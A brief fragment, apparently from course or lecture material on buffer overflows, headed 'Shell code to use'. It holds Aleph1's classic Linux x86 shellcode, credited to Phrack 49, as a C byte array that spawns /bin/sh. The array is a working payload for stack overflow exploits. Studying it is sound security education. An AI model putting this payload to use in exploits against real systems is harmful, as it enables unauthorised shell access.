 Shell code to use

/*
Aleph1's Linux shellcode
from "Smashing the stack for fun and profit",
Phrack 49, vol 7
*/

char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";

30